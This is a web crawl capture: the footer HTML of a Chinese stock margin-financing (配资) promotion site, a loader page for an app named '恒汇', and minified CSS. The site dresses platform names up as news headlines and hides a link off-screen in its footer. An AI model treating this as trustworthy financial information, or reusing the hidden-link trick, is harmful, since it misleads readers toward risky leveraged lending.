                                <h3> <a href="http://www.whisperheart.cn/anquanpeizikaihu/283492.html" title="金谷子配资 陈梦父母投资成立梦鼎体育公司">金谷子配资 陈梦父母投资成立梦鼎体育公司</a></h3>
                            </div>
<div class="tui-li">
                                <a href="http://www.whisperheart.cn/guifengpeizi/122831.html" title="融易富配资 拼多多捐赠3万件救灾物资驰援北京强降雨受灾地区"><img src="/uploads/allimg/250802/02103F6010Ib.jpg" alt="融易富配资 拼多多捐赠3万件救灾物资驰援北京强降雨受灾地区"></a>
                                <h3> <a href="http://www.whisperheart.cn/guifengpeizi/122831.html" title="融易富配资 拼多多捐赠3万件救灾物资驰援北京强降雨受灾地区">融易富配资 拼多多捐赠3万件救灾物资驰援北京强降雨受灾地区</a></h3>
                            </div>
<div class="tui-li">
                                <a href="http://www.whisperheart.cn/antianpeizi/186555.html" title="天创网 中天期货:玻璃在碰涨停 红枣区间震荡"><img src="/uploads/allimg/251117/171304130103351.jpg" alt="天创网 中天期货:玻璃在碰涨停 红枣区间震荡"></a>
                                <h3> <a href="http://www.whisperheart.cn/antianpeizi/186555.html" title="天创网 中天期货:玻璃在碰涨停 红枣区间震荡">天创网 中天期货:玻璃在碰涨停 红枣区间震荡</a></h3>
                            </div>
<div class="tui-li">
                                <a href="http://www.whisperheart.cn/anquanpeizikaihu/76489.html" title="启盈策略 市场对CrowdStrike疑虑升温 大摩下调其评级"><img src="/uploads/allimg/250716/16104933010T63.jpg" alt="启盈策略 市场对CrowdStrike疑虑升温 大摩下调其评级"></a>
                                <h3> <a href="http://www.whisperheart.cn/anquanpeizikaihu/76489.html" title="启盈策略 市场对CrowdStrike疑虑升温 大摩下调其评级">启盈策略 市场对CrowdStrike疑虑升温 大摩下调其评级</a></h3>
                            </div>
<div class="tui-li">
                                <a href="http://www.whisperheart.cn/guifengpeizi/24360.html" title="华泰配资 澳大利亚3年期国债收益率上涨25个基点，至2022年9月以来最高水平"><img src="/uploads/allimg/250627/27123531010A63.jpg" alt="华泰配资 澳大利亚3年期国债收益率上涨25个基点，至2022年9月以来最高水平"></a>
                                <h3> <a href="http://www.whisperheart.cn/guifengpeizi/24360.html" title="华泰配资 澳大利亚3年期国债收益率上涨25个基点，至2022年9月以来最高水平">华泰配资 澳大利亚3年期国债收益率上涨25个基点，至2022年9月以来最高水平</a></h3>
                            </div>


                        </div>

                    </div>
                </div>

            </div>
        </div>

        <footer class="footer">
    <div class="wrap">
        <div class="about-address">
            
            <a href="http://www.whisperheart.cn/guifengpeizi/" title="贵丰配资">贵丰配资</a>
            
            <a href="http://www.whisperheart.cn/anquanpeizikaihu/" title="安全配资开户">安全配资开户</a>
            
            <a href="http://www.whisperheart.cn/zaixianpeizi/" title="在线配资">在线配资</a>
            
            <a href="http://www.whisperheart.cn/antianpeizi/" title="按天配资">按天配资</a>
            
        </div>
    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://www.whisperheart.cn/" target="_blank"><strong>贵丰配资</strong></a> <a href="http://www.whisperheart.cn/sitemap.xml" target="_blank">RSS地图</a> <a href="http://www.whisperheart.cn/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="https://soft.365jz.com/" target="_blank"><b>365建站</b></a></span> &copy; 2023-2025
 </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script src="/templates/moban038/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html
request_url: https://3fsdh.com.pg5pl.com.hescloud.com:3443/henghui/
body_size: 350
content:
<!DOCTYPE html><html lang=zh-CN><head><meta charset=utf-8><meta http-equiv=X-UA-Compatible content="IE=edge"><title>恒汇</title><script>var coverSupport = 'CSS' in window && typeof CSS.supports === 'function' && (CSS.supports('top: env(a)') || CSS.supports('top: constant(a)'))
            document.write('<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0' + (coverSupport ? ', viewport-fit=cover' : '') + '" />')</script><link rel=stylesheet href=/henghui/static/asd.css></head><body><noscript><strong>Please enable JavaScript to continue.</strong></noscript><div id=app></div><script src=/henghui/static/js/chunk-vendors.fc0a7655.js></script><script src=/henghui/static/js/index.a7eb40bc.js></script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.whisperheart.cn/templates/moban038/style/common.css
body_size: 18130
content:
.za8683inline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.za8683edge,.za8683header,.za8683inline,.za8683main{position:relative}.za8683edge,hr{height:0;overflow:hidden}.za8683layout-body,.za8683side,.za8683side-scroll{overflow-x:hidden}.za8683edge,.za8683elip,hr{overflow:hidden}.za8683btn,.za8683edge,.za8683inline,img{vertical-align:middle}.za8683btn,.za8683disabled,.za8683icon,.za8683unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.za8683border-box,.za8683border-box *{box-sizing:border-box}.za8683box,.za8683box *{box-sizing:content-box}.za8683clear{clear:both;*zoom:1}.clear{clear: both;}.za8683clear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.za8683inline{*display:inline;*zoom:1}.za8683btn,.za8683btn-group,.za8683edge{display:inline-block}.za8683edge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.za8683edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.za8683edge-right{border-left-color:#999;border-left-style:solid}.za8683edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.za8683edge-left{border-right-color:#999;border-right-style:solid}.za8683elip{text-overflow:ellipsis;white-space:nowrap}.za8683disabled,.za8683disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.za8683circle{border-radius:100%}.za8683show{display:block!important}.za8683hide{display:none!important}.za8683show-v{visibility:visible!important}.za8683hide-v{visibility:hidden!important}@font-face{font-family:za8683icon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#za8683icon) format('svg')}.za8683icon{font-family:za8683icon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.za8683icon-reply-fill:before{content:"\e611"}.za8683icon-set-fill:before{content:"\e614"}.za8683icon-menu-fill:before{content:"\e60f"}.za8683icon-search:before{content:"\e615"}.za8683icon-share:before{content:"\e641"}.za8683icon-set-sm:before{content:"\e620"}.za8683icon-engine:before{content:"\e628"}.za8683icon-close:before{content:"\1006"}.za8683icon-close-fill:before{content:"\1007"}.za8683icon-chart-screen:before{content:"\e629"}.za8683icon-star:before{content:"\e600"}.za8683icon-circle-dot:before{content:"\e617"}.za8683icon-chat:before{content:"\e606"}.za8683icon-release:before{content:"\e609"}.za8683icon-list:before{content:"\e60a"}.za8683icon-chart:before{content:"\e62c"}.za8683icon-ok-circle:before{content:"\1005"}.za8683icon-layim-theme:before{content:"\e61b"}.za8683icon-table:before{content:"\e62d"}.za8683icon-right:before{content:"\e602"}.za8683icon-left:before{content:"\e603"}.za8683icon-cart-simple:before{content:"\e698"}.za8683icon-face-cry:before{content:"\e69c"}.za8683icon-face-smile:before{content:"\e6af"}.za8683icon-survey:before{content:"\e6b2"}.za8683icon-tree:before{content:"\e62e"}.za8683icon-ie:before{content:"\e7bb"}.za8683icon-upload-circle:before{content:"\e62f"}.za8683icon-add-circle:before{content:"\e61f"}.za8683icon-download-circle:before{content:"\e601"}.za8683icon-templeate-1:before{content:"\e630"}.za8683icon-util:before{content:"\e631"}.za8683icon-face-surprised:before{content:"\e664"}.za8683icon-edit:before{content:"\e642"}.za8683icon-speaker:before{content:"\e645"}.za8683icon-down:before{content:"\e61a"}.za8683icon-file:before{content:"\e621"}.za8683icon-layouts:before{content:"\e632"}.za8683icon-rate-half:before{content:"\e6c9"}.za8683icon-add-circle-fine:before{content:"\e608"}.za8683icon-prev-circle:before{content:"\e633"}.za8683icon-read:before{content:"\e705"}.za8683icon-404:before{content:"\e61c"}.za8683icon-carousel:before{content:"\e634"}.za8683icon-help:before{content:"\e607"}.za8683icon-code-circle:before{content:"\e635"}.za8683icon-windows:before{content:"\e67f"}.za8683icon-water:before{content:"\e636"}.za8683icon-username:before{content:"\e66f"}.za8683icon-find-fill:before{content:"\e670"}.za8683icon-about:before{content:"\e60b"}.za8683icon-location:before{content:"\e715"}.za8683icon-up:before{content:"\e619"}.za8683icon-pause:before{content:"\e651"}.za8683icon-date:before{content:"\e637"}.za8683icon-layim-uploadfile:before{content:"\e61d"}.za8683icon-delete:before{content:"\e640"}.za8683icon-play:before{content:"\e652"}.za8683icon-top:before{content:"\e604"}.za8683icon-firefox:before{content:"\e686"}.za8683icon-friends:before{content:"\e612"}.za8683icon-refresh-3:before{content:"\e9aa"}.za8683icon-ok:before{content:"\e605"}.za8683icon-layer:before{content:"\e638"}.za8683icon-face-smile-fine:before{content:"\e60c"}.za8683icon-dollar:before{content:"\e659"}.za8683icon-group:before{content:"\e613"}.za8683icon-layim-download:before{content:"\e61e"}.za8683icon-picture-fine:before{content:"\e60d"}.za8683icon-link:before{content:"\e64c"}.za8683icon-diamond:before{content:"\e735"}.za8683icon-log:before{content:"\e60e"}.za8683icon-key:before{content:"\e683"}.za8683icon-rate-solid:before{content:"\e67a"}.za8683icon-fonts-del:before{content:"\e64f"}.za8683icon-unlink:before{content:"\e64d"}.za8683icon-fonts-clear:before{content:"\e639"}.za8683icon-triangle-r:before{content:"\e623"}.za8683icon-circle:before{content:"\e63f"}.za8683icon-radio:before{content:"\e643"}.za8683icon-align-center:before{content:"\e647"}.za8683icon-align-right:before{content:"\e648"}.za8683icon-align-left:before{content:"\e649"}.za8683icon-loading-1:before{content:"\e63e"}.za8683icon-return:before{content:"\e65c"}.za8683icon-fonts-strong:before{content:"\e62b"}.za8683icon-upload:before{content:"\e67c"}.za8683icon-dialogue:before{content:"\e63a"}.za8683icon-video:before{content:"\e6ed"}.za8683icon-headset:before{content:"\e6fc"}.za8683icon-cellphone-fine:before{content:"\e63b"}.za8683icon-add-1:before{content:"\e654"}.za8683icon-face-smile-b:before{content:"\e650"}.za8683icon-fonts-html:before{content:"\e64b"}.za8683icon-screen-full:before{content:"\e622"}.za8683icon-form:before{content:"\e63c"}.za8683icon-cart:before{content:"\e657"}.za8683icon-camera-fill:before{content:"\e65d"}.za8683icon-tabs:before{content:"\e62a"}.za8683icon-heart-fill:before{content:"\e68f"}.za8683icon-fonts-code:before{content:"\e64e"}.za8683icon-ios:before{content:"\e680"}.za8683icon-at:before{content:"\e687"}.za8683icon-fire:before{content:"\e756"}.za8683icon-set:before{content:"\e716"}.za8683icon-fonts-u:before{content:"\e646"}.za8683icon-triangle-d:before{content:"\e625"}.za8683icon-tips:before{content:"\e702"}.za8683icon-picture:before{content:"\e64a"}.za8683icon-more-vertical:before{content:"\e671"}.za8683icon-bluetooth:before{content:"\e689"}.za8683icon-flag:before{content:"\e66c"}.za8683icon-loading:before{content:"\e63d"}.za8683icon-fonts-i:before{content:"\e644"}.za8683icon-refresh-1:before{content:"\e666"}.za8683icon-rmb:before{content:"\e65e"}.za8683icon-addition:before{content:"\e624"}.za8683icon-home:before{content:"\e68e"}.za8683icon-time:before{content:"\e68d"}.za8683icon-user:before{content:"\e770"}.za8683icon-notice:before{content:"\e667"}.za8683icon-chrome:before{content:"\e68a"}.za8683icon-edge:before{content:"\e68b"}.za8683icon-login-weibo:before{content:"\e675"}.za8683icon-voice:before{content:"\e688"}.za8683icon-upload-drag:before{content:"\e681"}.za8683icon-login-qq:before{content:"\e676"}.za8683icon-snowflake:before{content:"\e6b1"}.za8683icon-heart:before{content:"\e68c"}.za8683icon-logout:before{content:"\e682"}.za8683icon-file-b:before{content:"\e655"}.za8683icon-template:before{content:"\e663"}.za8683icon-transfer:before{content:"\e691"}.za8683icon-auz:before{content:"\e672"}.za8683icon-console:before{content:"\e665"}.za8683icon-app:before{content:"\e653"}.za8683icon-prev:before{content:"\e65a"}.za8683icon-website:before{content:"\e7ae"}.za8683icon-next:before{content:"\e65b"}.za8683icon-component:before{content:"\e857"}.za8683icon-android:before{content:"\e684"}.za8683icon-more:before{content:"\e65f"}.za8683icon-login-wechat:before{content:"\e677"}.za8683icon-shrink-right:before{content:"\e668"}.za8683icon-spread-left:before{content:"\e66b"}.menu_r .za8683icon-spread-left:before{content:"\e668"}.za8683icon-camera:before{content:"\e660"}.za8683icon-note:before{content:"\e66e"}.za8683icon-refresh:before{content:"\e669"}.za8683icon-female:before{content:"\e661"}.za8683icon-male:before{content:"\e662"}.za8683icon-screen-restore:before{content:"\e758"}.za8683icon-password:before{content:"\e673"}.za8683icon-senior:before{content:"\e674"}.za8683icon-theme:before{content:"\e66a"}.za8683icon-tread:before{content:"\e6c5"}.za8683icon-praise:before{content:"\e6c6"}.za8683icon-star-fill:before{content:"\e658"}.za8683icon-rate:before{content:"\e67b"}.za8683icon-template-1:before{content:"\e656"}.za8683icon-vercode:before{content:"\e679"}.za8683icon-service:before{content:"\e626"}.za8683icon-cellphone:before{content:"\e678"}.za8683icon-print:before{content:"\e66d"}.za8683icon-cols:before{content:"\e610"}.za8683icon-wifi:before{content:"\e7e0"}.za8683icon-export:before{content:"\e67d"}.za8683icon-rss:before{content:"\e808"}.za8683icon-slider:before{content:"\e714"}.za8683icon-email:before{content:"\e618"}.za8683icon-subtraction:before{content:"\e67e"}.za8683icon-mike:before{content:"\e6dc"}.za8683icon-light:before{content:"\e748"}.za8683icon-gift:before{content:"\e627"}.za8683icon-mute:before{content:"\e685"}.za8683icon-reduce-circle:before{content:"\e616"}.za8683icon-music:before{content:"\e690"}.za8683main{width:1140px;margin:0 auto}.za8683header{z-index:1000;height:60px}.za8683header a:hover{transition:all .5s;-webkit-transition:all .5s}.za8683side{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.za8683side-scroll{position:relative;width:220px;height:100%}.za8683layout-admin .za8683header{position:fixed;top:0;left:0;right:0;background-color:#23262E}.za8683layout-admin .za8683side{top:60px;width:200px;overflow-x:hidden}.za8683layout-admin .za8683body{position:absolute;top:60px;padding-bottom:44px}.za8683layout-admin .za8683main{width:auto;margin:0 15px}.za8683layout-admin .za8683footer{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.za8683layout-admin .za8683logo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.za8683layout-admin .za8683header .za8683nav{background:0 0}.za8683layout-left{position:absolute!important;left:200px;top:0}.za8683layout-right{position:absolute!important;right:0;top:0}.za8683container{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.za8683fluid{position:relative;margin:0 auto;padding:0 15px}.za8683row:after,.za8683row:before{content:"";display:block;clear:both}.za8683col-lg1,.za8683col-lg10,.za8683col-lg11,.za8683col-lg12,.za8683col-lg2,.za8683col-lg3,.za8683col-lg4,.za8683col-lg5,.za8683col-lg6,.za8683col-lg7,.za8683col-lg8,.za8683col-lg9,.za8683col-md1,.za8683col-md10,.za8683col-md11,.za8683col-md12,.za8683col-md2-4,.za8683col-md2,.za8683col-md3,.za8683col-md4,.za8683col-md5,.za8683col-md6,.za8683col-md7,.za8683col-md8,.za8683col-md9,.za8683col-sm1,.za8683col-sm10,.za8683col-sm11,.za8683col-sm12,.za8683col-sm2,.za8683col-sm3,.za8683col-sm4,.za8683col-sm5,.za8683col-sm6,.za8683col-sm7,.za8683col-sm8,.za8683col-sm9,.za8683col-xs1,.za8683col-xs10,.za8683col-xs11,.za8683col-xs12,.za8683col-xs2,.za8683col-xs3,.za8683col-xs4,.za8683col-xs5,.za8683col-xs6,.za8683col-xs7,.za8683col-xs8,.za8683col-xs9{position:relative;display:block;box-sizing:border-box}.za8683col-xs1,.za8683col-xs10,.za8683col-xs11,.za8683col-xs12,.za8683col-xs2,.za8683col-xs3,.za8683col-xs4,.za8683col-xs5,.za8683col-xs6,.za8683col-xs7,.za8683col-xs8,.za8683col-xs9{float:left}.za8683col-xs1{width:8.33333333%}.za8683col-xs2{width:16.66666667%}.za8683col-xs3{width:25%}.za8683col-xs4{width:33.33333333%}.za8683col-xs5{width:41.66666667%}.za8683col-xs6{width:50%}.za8683col-xs7{width:58.33333333%}.za8683col-xs8{width:66.66666667%}.za8683col-xs9{width:75%}.za8683col-xs10{width:83.33333333%}.za8683col-xs11{width:91.66666667%}.za8683col-xs12{width:100%}.za8683col-xs-offset1{margin-left:8.33333333%}.za8683col-xs-offset2{margin-left:16.66666667%}.za8683col-xs-offset3{margin-left:25%}.za8683col-xs-offset4{margin-left:33.33333333%}.za8683col-xs-offset5{margin-left:41.66666667%}.za8683col-xs-offset6{margin-left:50%}.za8683col-xs-offset7{margin-left:58.33333333%}.za8683col-xs-offset8{margin-left:66.66666667%}.za8683col-xs-offset9{margin-left:75%}.za8683col-xs-offset10{margin-left:83.33333333%}.za8683col-xs-offset11{margin-left:91.66666667%}.za8683col-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.za8683hide-xs{display:none!important}.za8683show-xs-block{display:block!important}.za8683show-xs-inline{display:inline!important}.za8683show-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.za8683container{width:750px}.za8683hide-sm{display:none!important}.za8683show-sm-block{display:block!important}.za8683show-sm-inline{display:inline!important}.za8683show-sm-inline-block{display:inline-block!important}.za8683col-sm2-4{float:left}.za8683col-sm2-4{width:20%}.za8683col-sm-offset2-4{margin-left:20%}.za8683col-sm1,.za8683col-sm10,.za8683col-sm11,.za8683col-sm12,.za8683col-sm2,.za8683col-sm3,.za8683col-sm4,.za8683col-sm5,.za8683col-sm6,.za8683col-sm7,.za8683col-sm8,.za8683col-sm9{float:left}.za8683col-sm1{width:8.33333333%}.za8683col-sm2{width:16.66666667%}.za8683col-sm3{width:25%}.za8683col-sm4{width:33.33333333%}.za8683col-sm5{width:41.66666667%}.za8683col-sm6{width:50%}.za8683col-sm7{width:58.33333333%}.za8683col-sm8{width:66.66666667%}.za8683col-sm9{width:75%}.za8683col-sm10{width:83.33333333%}.za8683col-sm11{width:91.66666667%}.za8683col-sm12{width:100%}.za8683col-sm-offset1{margin-left:8.33333333%}.za8683col-sm-offset2{margin-left:16.66666667%}.za8683col-sm-offset3{margin-left:25%}.za8683col-sm-offset4{margin-left:33.33333333%}.za8683col-sm-offset5{margin-left:41.66666667%}.za8683col-sm-offset6{margin-left:50%}.za8683col-sm-offset7{margin-left:58.33333333%}.za8683col-sm-offset8{margin-left:66.66666667%}.za8683col-sm-offset9{margin-left:75%}.za8683col-sm-offset10{margin-left:83.33333333%}.za8683col-sm-offset11{margin-left:91.66666667%}.za8683col-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.za8683container{width:970px}.za8683hide-md{display:none!important}.za8683show-md-block{display:block!important}.za8683show-md-inline{display:inline!important}.za8683show-md-inline-block{display:inline-block!important}.za8683col-md1,.za8683col-md10,.za8683col-md11,.za8683col-md12,.za8683col-md2,.za8683col-md2-4,.za8683col-md3,.za8683col-md4,.za8683col-md5,.za8683col-md6,.za8683col-md7,.za8683col-md8,.za8683col-md9{float:left}.za8683col-md1{width:8.33333333%}.za8683col-md2{width:16.66666667%}.za8683col-md2-4{width:20%}.za8683col-md3{width:25%}.za8683col-md4{width:33.33333333%}.za8683col-md5{width:41.66666667%}.za8683col-md6{width:50%}.za8683col-md7{width:58.33333333%}.za8683col-md8{width:66.66666667%}.za8683col-md9{width:75%}.za8683col-md10{width:83.33333333%}.za8683col-md11{width:91.66666667%}.za8683col-md12{width:100%}.za8683col-md-offset1{margin-left:8.33333333%}.za8683col-md-offset2{margin-left:16.66666667%}.za8683col-md-offset3{margin-left:25%}.za8683col-md-offset4{margin-left:33.33333333%}.za8683col-md-offset5{margin-left:41.66666667%}.za8683col-md-offset6{margin-left:50%}.za8683col-md-offset7{margin-left:58.33333333%}.za8683col-md-offset8{margin-left:66.66666667%}.za8683col-md-offset9{margin-left:75%}.za8683col-md-offset10{margin-left:83.33333333%}.za8683col-md-offset11{margin-left:91.66666667%}.za8683col-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.za8683container{width:1170px}.za8683hide-lg{display:none!important}.za8683show-lg-block{display:block!important}.za8683show-lg-inline{display:inline!important}.za8683show-lg-inline-block{display:inline-block!important}.za8683col-lg1,.za8683col-lg10,.za8683col-lg11,.za8683col-lg12,.za8683col-lg2,.za8683col-lg3,.za8683col-lg4,.za8683col-lg5,.za8683col-lg6,.za8683col-lg7,.za8683col-lg8,.za8683col-lg9{float:left}.za8683col-lg1{width:8.33333333%}.za8683col-lg2{width:16.66666667%}.za8683col-lg3{width:25%}.za8683col-lg4{width:33.33333333%}.za8683col-lg5{width:41.66666667%}.za8683col-lg6{width:50%}.za8683col-lg7{width:58.33333333%}.za8683col-lg8{width:66.66666667%}.za8683col-lg9{width:75%}.za8683col-lg10{width:83.33333333%}.za8683col-lg11{width:91.66666667%}.za8683col-lg12{width:100%}.za8683col-lg-offset1{margin-left:8.33333333%}.za8683col-lg-offset2{margin-left:16.66666667%}.za8683col-lg-offset3{margin-left:25%}.za8683col-lg-offset4{margin-left:33.33333333%}.za8683col-lg-offset5{margin-left:41.66666667%}.za8683col-lg-offset6{margin-left:50%}.za8683col-lg-offset7{margin-left:58.33333333%}.za8683col-lg-offset8{margin-left:66.66666667%}.za8683col-lg-offset9{margin-left:75%}.za8683col-lg-offset10{margin-left:83.33333333%}.za8683col-lg-offset11{margin-left:91.66666667%}.za8683col-lg-offset12{margin-left:100%}}.za8683col-space1{margin:-.5px}.za8683col-space1>*{padding:.5px}.za8683col-space2{margin:-1px}.za8683col-space2>*{padding:1px}.za8683col-space4{margin:-2px}.za8683col-space4>*{padding:2px}.za8683col-space5{margin:-2.5px}.za8683col-space5>*{padding:2.5px}.za8683col-space6{margin:-3px}.za8683col-space6>*{padding:3px}.za8683col-space8{margin:-4px}.za8683col-space8>*{padding:4px}.za8683col-space10{margin:-5px}.za8683col-space10>*{padding:5px}.za8683col-space12{margin:-6px}.za8683col-space12>*{padding:6px}.za8683col-space14{margin:-7px}.za8683col-space14>*{padding:7px}.za8683col-space15{margin:-7.5px}.za8683col-space15>*{padding:7.5px}.za8683col-space16{margin:-8px}.za8683col-space16>*{padding:8px}.za8683col-space18{margin:-9px}.za8683col-space18>*{padding:9px}.za8683col-space20{margin:-10px}.za8683col-space20>*{padding:10px}.za8683col-space22{margin:-11px}.za8683col-space22>*{padding:11px}.za8683col-space24{margin:-12px}.za8683col-space24>*{padding:12px}.za8683col-space25{margin:-12.5px}.za8683col-space25>*{padding:12.5px}.za8683col-space26{margin:-13px}.za8683col-space26>*{padding:13px}.za8683col-space28{margin:-14px}.za8683col-space28>*{padding:14px}.za8683col-space30{margin:-15px}.za8683col-space30>*{padding:15px}.za8683btn,.za8683input,.za8683select,.za8683textarea,.za8683upload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.za8683elem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.za8683quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.za8683elem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.za8683elem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.za8683field-title{margin:10px 0 20px;border-width:1px 0 0}.za8683field-box{padding:15px}.za8683field-title .za8683field-box{padding:10px 0}.za8683progress{position:relative;height:6px;border-radius:20px;background-color:#eee}.za8683progress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.za8683progress-big,.za8683progress-big .za8683progress-bar{height:18px;line-height:18px}.za8683progress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.za8683progress-big .za8683progress-text{position:static;padding:0 10px;color:#fff}.za8683collapse{border-width:1px;border-style:solid;border-radius:2px}.za8683colla-content,.za8683colla-item{border-top-width:1px;border-top-style:solid}.za8683colla-item:first-child{border-top:none}.za8683colla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.za8683colla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.za8683colla-icon{position:absolute;left:15px;top:0;font-size:14px}.za8683card-body,.za8683card-header,.za8683form-label,.za8683form-mid,.za8683form-select,.za8683input-block,.za8683input-inline,.za8683panel,.za8683textarea{position:relative}.za8683card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.za8683form-select dl,.za8683panel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.za8683card:last-child{margin-bottom:0}.za8683card-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.za8683card-body{padding:10px 15px;line-height:24px}.za8683card-body[pad15]{padding:15px}.za8683card-body[pad20]{padding:20px}.za8683card-body .za8683table{margin:5px 0}.za8683card .za8683tab{margin:0}.za8683panel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.za8683bg-black,.za8683bg-blue,.za8683bg-cyan,.za8683bg-green,.za8683bg-orange,.za8683bg-red{color:#fff!important}.za8683panel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.za8683border,.za8683border-black,.za8683border-blue,.za8683border-cyan,.za8683border-green,.za8683border-orange,.za8683border-red{border-width:1px;border-style:solid}.za8683auxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.za8683bg-red{background-color:#FF5722!important}.za8683bg-orange{background-color:#FFB800!important}.za8683bg-green{background-color:#009688!important}.za8683bg-cyan{background-color:#2F4056!important}.za8683bg-blue{background-color:#1E9FFF!important}.za8683bg-black{background-color:#393D49!important}.za8683bg-gray{background-color:#FAFAFA!important;color:#666!important}.za8683badge-rim,.za8683border,.za8683colla-content,.za8683colla-item,.za8683collapse,.za8683elem-field,.za8683form-pane .za8683form-item[pane],.za8683form-pane .za8683form-label,.za8683input,.za8683layedit,.za8683layedit-tool,.za8683panel,.za8683quote-nm,.za8683select,.za8683tab-bar,.za8683tab-card,.za8683tab-title,.za8683tab-title .za8683this:after,.za8683textarea{border-color:#eee}.za8683border{color:#666!important}.za8683border-red{border-color:#FF5722!important;color:#FF5722!important}.za8683border-orange{border-color:#FFB800!important;color:#FFB800!important}.za8683border-green{border-color:#009688!important;color:#009688!important}.za8683border-cyan{border-color:#2F4056!important;color:#2F4056!important}.za8683border-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.za8683border-black{border-color:#393D49!important;color:#393D49!important}.za8683timeline-item:before{background-color:#eee}.za8683text{line-height:1.6;font-size:14px;color:#666}.za8683text h1,.za8683text h2,.za8683text h3{font-weight:500;color:#333}.za8683text h1{font-size:30px}.za8683text h2{font-size:24px}.za8683text h3{font-size:18px}.za8683text a:not(.za8683btn){color:#01AAED}.za8683text a:not(.za8683btn):hover{text-decoration:underline}.za8683text ul{padding:5px 0 5px 15px}.za8683text ul li{margin-top:5px;list-style-type:disc}.za8683text em,.za8683word-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.za8683text p{margin:10px 0}.za8683text p:first-child{margin-top:0}.za8683font-12{font-size:12px!important}.za8683font-14{font-size:14px!important}.za8683font-16{font-size:16px!important}.za8683font-18{font-size:18px!important}.za8683font-20{font-size:20px!important}.za8683font-red{color:#FF5722!important}.za8683font-orange{color:#FFB800!important}.za8683font-green{color:#009688!important}.za8683font-cyan{color:#2F4056!important}.za8683font-blue{color:#01AAED!important}.za8683font-black{color:#000!important}.za8683font-gray{color:#c2c2c2!important}.za8683btn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.za8683btn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.za8683btn:active{opacity:1;filter:alpha(opacity=100)}.za8683btn+.za8683btn{margin-left:10px}.za8683btn-container{font-size:0}.za8683btn-container .za8683btn{margin-right:10px;margin-bottom:10px}.za8683btn-container .za8683btn+.za8683btn{margin-left:0}.za8683table .za8683btn-container 